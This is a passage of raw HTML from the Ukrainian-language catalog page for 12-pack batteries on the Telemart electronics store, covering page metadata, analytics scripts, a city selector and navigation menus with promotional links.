

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telemart.ua/ua/battery/filter/12-bat/
body_size: 37712
content:
<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8"/>

    <meta name="theme-color" content="#a2c617">
    <link rel="icon" type="image/png" href="/theme/main/i/icons/icon-128x128.png" />
    <link rel="apple-touch-icon" href="/theme/main/i/icons/icon-192x192.png">
    <meta name="apple-mobile-web-app-status-bar" content="#a2c617">
    <link rel="icon" type="image/vnd.microsoft.icon" href="/theme/main/i/icons/favicon.ico" />
    <link rel="shortcut icon" type="image/x-icon" href="/theme/main/i/icons/favicon.ico" />
        <link rel="manifest" href="/manifest.json"  crossorigin="use-credentials">

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" as="style" />
    <link rel="preload" href="https://telemart.ua/theme/main/i/container.svg?v=3" as="image" />

    <meta http-equiv="content-language" content="uk">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

    <link rel="alternate" hreflang="uk" href="https://telemart.ua/ua/battery/filter/12-bat/" />
        <link rel="alternate" hreflang="ru" href="https://telemart.ua/battery/filter/12-bat/" />


    <script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://telemart.ua/ua/",
                "name": "Головна"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://telemart.ua/ua/periphery/",
                "name": "Периферія"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://telemart.ua/ua/battery/",
                "name": "Батарейки"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "WebSite",
    "url": "https://telemart.ua/ua/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://telemart.ua/ua/search/{search_term_string}/"
        },
        "query-input": "required name=search_term_string"
    }
}</script>


    <title>Батарейки  12 батарейок | Купити Батарейки  12 батарейок - вигідні ціни та акції в TELEMART</title>
    <meta name="description" content="❰❰Батарейки  12 батарейок❱❱ - ✔️ Низька ціна, Знижки, Акції, Trade-In⭐ Офіційна гарантія, оплата частинами ⚡ Доставка по всій Україні">
<meta name="robots" content="index,follow">
<link href="https://telemart.ua/ua/battery/filter/12-bat/" rel="canonical">
<link href="/theme/main/styles/basics/header.css?v=1767083820" rel="stylesheet">
<link href="/theme/main/styles/basics/footer.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/nouislider.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/select2.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/bootstrap.min.css?v=1675421392" rel="stylesheet">
<link href="/theme/main/styles/components/popup.css?v=1761751299" rel="stylesheet">
<link href="/theme/main/styles/basics/style.css?v=1766156609" rel="stylesheet">
<link href="/theme/main/styles/components/search.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/opening-hours.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick-slider-options.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper-options.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/search-short.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/thanks-page.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/common/detectives.css?v=1765783982" rel="stylesheet">
<link href="/theme/main/styles/hardevel.css?v=1766156609" rel="stylesheet">
<script>var page = 1;
var baseDir = "https:\/\/telemart.ua\/ua\/battery\/";
var baseUrl = "https:\/\/telemart.ua\/ua\/";
var languagePrefix = "_ukr";
var imgHost = "https:\/\/img.telemart.ua";
var perPage = 48;
var orderLink = "https:\/\/telemart.ua\/ua\/order\/";
var paymentsLink = "https:\/\/telemart.ua\/ua\/content\/payment.html";
var userId = null;</script>    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">

    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W6293D6');</script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <script>
        !function (t, e, c, n) {
            var s = e.createElement(c);
            s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
            var r = e.scripts[0];
            r.parentNode.insertBefore(s, r);
            var f = function () {
                f.c(arguments);
            };
            f.q = [];
            f.c = function () {
                f.q.push(arguments);
            };
            t['eS'] = t['eS'] || f;
        }(window, document, 'script', 'B1F376A32185495A8ACBC80DA38822E1');
    </script>
    <script>eS('init', {RECOMS: true, TRACKING: false, APP_INBOX: true}, {getAuthTokenCallback: () => esputnikAuth(),  language: '_ukr'});</script>
    

</head>
<body class="body-catalog">
    
<div class="main">
    <div class="overlay-navi"></div>
    

<header class="header">
    <div class="container">
        <div class="header-top">
    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    UA
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/battery/filter/12-bat/" method="post">
                        <input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">RU</a>
                </li>
                    </ul>
    </div>
</div>    <div class="header-select-city">
    <button class="select-city-button" type="button" data-bs-original-title="" title=""><span>Київ</span></button>
    <div class="popover-select-city-content" id="popover-select-city-content">
        <div class="popover-city-head">Ваше місто</div>
        <div class="popover-city-current">Київ</div>
        <div class="popover-city-nav">
            <button class="btn btn_primary btn_city_yes" type="button" data-id_city="1360">Так, правильно</button>
            <button class="btn btn_tertiary btn_city_no" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Ні, змінити</button>
        </div>
    </div>
</div>

<div class="modal modal-w-600 modal-default-city fade" id="modalDefaultCity" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Виберіть своє місто</h5>
                <div class="modal-subtitle">Ми зможемо прорахувати ціну доставки та час для вашого міста</div>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <ul class="main-cities">
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1155/battery/filter/12-bat/" data-id_city="1155">Вінниця</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1252/battery/filter/12-bat/" data-id_city="1252">Дніпро</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1323/battery/filter/12-bat/" data-id_city="1323">Івано-Франківськ</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1360/battery/filter/12-bat/" data-id_city="1360">Київ</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1482/battery/filter/12-bat/" data-id_city="1482">Львів</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1621/battery/filter/12-bat/" data-id_city="1621">Одеса</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1855/battery/filter/12-bat/" data-id_city="1855">Тернопіль</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1893/battery/filter/12-bat/" data-id_city="1893">Харків</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/ua/city-1897/battery/filter/12-bat/" data-id_city="1897">Хмельницький</a>
                    </li>
                                    </ul>
                <div class="city-searcher">
                    <div class="select-box">
                        <select class="select-with-search-city" id="geo_city">
                        </select>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <div class="block-separator"></div>
    <ul class="header-navi">
        <li class="header-navi__item" data-order="2">
            <div class="dropdown-box">
                <div class="dropdown-box__header">Покупцям</div>
                <div class="dropdown-box__content">
                    <ul class="dropdown-box__list">
                        <li><a href="https://telemart.ua/ua/track-form/">Відслідкувати замовлення</a></li>
                        <li><a href="https://telemart.ua/ua/content/payment-and-delivery.html">Доставка</a></li>
                        <li><a href="https://telemart.ua/ua/content/payment.html">Оплата</a></li>
                        <li><a href="https://telemart.ua/ua/content/warranty-and-services.html">Гарантія</a></li>
                        <li><a href="https://telemart.ua/ua/content/return-and-exchange.html">Повернення та обмін товару</a></li>
                        <li><a href="https://telemart.ua/ua/content/corporate.html">Корпоративним клієнтам</a></li>
                        
                                                <li><a href="https://telemart.ua/ua/content/feedback.html">Зворотній зв'язок по роботі сайту</a></li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="header-navi__item" data-order="4"><a class="header-navi__link header-navi__link_action" href="https://telemart.ua/ua/promotions/">Акції</a></li>
        <li class="header-navi__item" data-order="5"><a class="header-navi__link" href="https://telemart.ua/ua/outlet/">Уцінка</a></li>
        <li class="header-navi__item" data-order="3">
            <a class="header-navi__link" href="https://telemart.ua/ua/content/stores.html">Магазини</a>
                    </li>
        <li class="header-navi__item" data-order="6"><a class="header-navi__link" href="https://telemart.ua/ua/content/contacts.html">Контакти</a></li>
        <li class="header-navi__item" data-order="1">
            <a class="header-navi__link header-navi__link_config" href="https://telemart.ua/ua/assembly-start.html">Конфігуратор ПК</a>
        </li>
    </ul>
    <div class="block-separator"></div>
    <div class="header-top__column">
                <a class="btn_ghost header__btn-callback" href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a>
                        <a class="btn_ghost header__btn-callback" href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a>
                <div class="header-phones">
            <a href="tel:+380897027740">+38 (089) 702-77-40</a><span>/</span><a href="tel:+380443928494">+38 (044) 392-84-94</a>
        </div>
        <button class="btn_ghost header__btn-callback" data-bs-toggle="modal" data-bs-target="#modalCallback">Передзвоніть</button>
    </div>
</div>
        <div class="header-center"><a class="header__logo" href="https://telemart.ua/ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
            <div class="header-mobile-actions">
                <div id="mobinbox"></div>
                                <button class="btn btn_primary btn_mob-chats" data-bs-toggle="modal" data-bs-target="#modalChats" type="button"></button>
            </div>
            <div class="catalog-box">
                <div class="btn btn_primary catalog-box__btn">Каталог</div>
                    <div class="catalog-box__dropdown">
        <div class="row">
            <div class="col-lg-3">
                                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-first">
                            Каталог товарів                        </button>
                    </div>
                    <div class="nav catalog-box__navi" id="v-pills-tab" role="tablist" aria-orientation="vertical">
                        
                      <!--
                       <button class="nav-link nav-link-ny-25" id="catalog-ny25-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny25-0" type="button" role="tab" aria-controls="ny25-catalog-tab" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/ny25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/ny25.svg" alt=""></span><span class="nav-link__text">Ідеї ​​до Дня Святого Миколая</span></button>-->

                        <!--<button class="nav-link nav-link-vd-25" id="catalog-vd25-tab" data-bs-toggle="pill" data-bs-target="#catalog-vd25-0" type="button" role="tab" aria-controls="catalog-vd25-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/vd25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/vd25.svg" alt=""></span><span class="nav-link__text">Ідеї до 14 лютого</span></button>-->
                        
                        <!--<button class="nav-link nav-link-friday25" id="catalog-friday25-tab" data-bs-toggle="pill" data-bs-target="#catalog-friday25-0" type="button" role="tab" aria-controls="catalog-friday25-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/></span><span class="nav-link__text">Black Friday</span></button>-->

                        <!-- <button class="nav-link nav-link-ny-26" id="catalog-ny26-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny26-0" type="button" role="tab" aria-controls="catalog-ny26-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/ny26.png" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/ny26.png" alt=""/></span><span class="nav-link__text">Новорічний розпродаж</span></button>-->

                        

                        <a href="https://telemart.ua/ua/assembly-start.html" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c0.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c0-h.svg" alt=""></span><span class="nav-link__text">Конфігуратор ПК</span></a>

                        <!--<button class="nav-link" id="catalog-gaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-gaming-0" type="button" role="tab" aria-controls="catalog-gaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Все для геймера</span></button>

                        <button class="nav-link" id="catalog-design-tab" data-bs-toggle="pill" data-bs-target="#catalog-design-0" type="button" role="tab" aria-controls="catalog-design-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c3015.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c3015-h.svg" alt=""></span><span class="nav-link__text">Все для дизайнера</span></button>

                        <button class="nav-link" id="catalog-streaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-streaming-0" type="button" role="tab" aria-controls="catalog-streaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c428.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c428-h.svg" alt=""></span><span class="nav-link__text">Все для стрімера</span></button>

                        <button class="nav-link" id="catalog-business-tab" data-bs-toggle="pill" data-bs-target="#catalog-business-0" type="button" role="tab" aria-controls="catalog-business-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Все для бізнесу</span></button>-->
                        
                         

                        

                        <button class="nav-link" id="catalog-414-tab" data-bs-toggle="pill" data-bs-target="#catalog-414-0" type="button" role="tab" aria-controls="catalog-414-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c2.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c2-h.svg" alt=""></span><span class="nav-link__text">Комп'ютери</span></button>

                        <button class="nav-link" id="catalog-189-tab" data-bs-toggle="pill" data-bs-target="#catalog-189-0" type="button" role="tab" aria-controls="catalog-189-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c3.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c3-h.svg" alt=""></span><span class="nav-link__text">Ноутбуки</span></button>

                        <button class="nav-link" id="catalog-396-tab" data-bs-toggle="pill" data-bs-target="#catalog-396-0" type="button" role="tab" aria-controls="catalog-396-tab0" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c1-h.svg" alt=""></span><span class="nav-link__text">Комплектуючі до ПК</span></button>

                        <button class="nav-link" id="catalog-301-tab" data-bs-toggle="pill" data-bs-target="#catalog-301-0" type="button" role="tab" aria-controls="catalog-301-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c7.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c7-h.svg" alt=""></span><span class="nav-link__text">Монітори та телевізори</span></button>

                        <button class="nav-link" id="catalog-421-tab" data-bs-toggle="pill" data-bs-target="#catalog-421-0" type="button" role="tab" aria-controls="catalog-421-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c5.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c5-h.svg" alt=""></span><span class="nav-link__text">Периферія для ПК</span></button>
                        
                        <button class="nav-link" id="catalog-1866-tab" data-bs-toggle="pill" data-bs-target="#catalog-1866-0" type="button" role="tab" aria-controls="catalog-1866-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Консольний геймінг</span></button>

                        <button class="nav-link" id="catalog-1684-tab" data-bs-toggle="pill" data-bs-target="#catalog-1684-0" type="button" role="tab" aria-controls="catalog-1684-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c2230.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c2230-h.svg" alt=""></span><span class="nav-link__text">Меблі та аксесуари</span></button>


                        <button class="nav-link" id="catalog-1107-tab" data-bs-toggle="pill" data-bs-target="#catalog-1107-0" type="button" role="tab" aria-controls="catalog-1107-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c6.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c6-h.svg" alt=""></span><span class="nav-link__text">Мережеве обладнання</span></button>

                                               
                        <button class="nav-link" id="catalog-1869-tab" data-bs-toggle="pill" data-bs-target="#catalog-1869-0" type="button" role="tab" aria-controls="catalog-1869-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Оргтехніка та ПЗ</span></button>

                        

                        <button class="nav-link" id="catalog-2858-tab" data-bs-toggle="pill" data-bs-target="#catalog-2858-0" type="button" role="tab" aria-controls="catalog-2858-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c30.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c30-h.svg" alt=""></span><span class="nav-link__text">Енергозабезпечення</span></button>

                        
                        
                        <!--<button class="nav-link nav-link-stalker" id="catalog-stalker-tab" data-bs-toggle="pill" data-bs-target="#catalog-stalker-0" type="button" role="tab" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/s1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/s1-h.svg" alt=""></span><span class="nav-link__text">Усе для S.T.A.L.K.E.R. 2</span></button>-->
                        

                        <button class="nav-link" id="catalog-3443-tab" data-bs-toggle="pill" data-bs-target="#catalog-3443-0" type="button" role="tab" aria-controls="catalog-3443-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/carryicons/logo-apple.svg" alt=""><img class="nav-link__ico-b" src="https://telemart.ua/data/carryicons/logo-apple-h.svg" alt=""></span><span class="nav-link__text">Техніка Apple</span></button>

                       <button class="nav-link" id="catalog-2559-tab" data-bs-toggle="pill" data-bs-target="#catalog-2559-0" type="button" role="tab" aria-controls="catalog-2559-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c29.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c29-h.svg" alt=""></span><span class="nav-link__text">Послуги</span></button>

                       <a href="https://telemart.ua/ua/trade-in.html" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/main/trade-in.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/content/for-trade-in.svg" alt=""></span><span class="nav-link__text">Trade-In</span></a>

                        <a href="https://telemart.ua/ua/promotions/" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c10.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c10-h.svg" alt=""></span><span class="nav-link__text">Акції</span></a>

                        <a href="https://telemart.ua/ua/outlet/" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c11.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c11-h.svg" alt=""></span><span class="nav-link__text">Уцінка / Outlet</span></a>
                    </div>
                    
            </div>
            <div class="col-lg-9">
                <div class="tab-content" id="v-pills-tabContent">

                     <div class="tab-pane tab-pane-ny26 fade show" id="catalog-ny26-0" role="tabpanel" aria-labelledby="catalog-ny26-tab">
    <div class="catalog-box__ins">

      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Новорічний розпродаж            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/new-year-sale.html" style="display: contents;">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Новорічні знижки – час втілити мрію!        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-01-04 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/new-year-sale.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для геймерів та стрімерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для геймерів та стрімерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/" >Ігрові ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/promo2410/" >Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/promo2410/" >Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/discrete/" >Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" >Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/filter/promo2410/" >Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/promo2410/" >ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/promo2410/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/for-game/" >Геймерські монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/promo2410/for-game/" >Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo2410/for-game/" >Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo2410/gaming/" >Гарнітури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" >Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/filter/promo2410/" >Освітлення для студії (панелі, кільця)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/promo2410/" >Крісла для геймерів</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/for-multimedia/" >ПК для дизайнерів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/for-creators/" >Ноутбуки для монтажу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" >Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/work-with-graphics/" >Монітори для роботи з кольором</a></li>
                                       <li><a class="catalog-box__item-link"
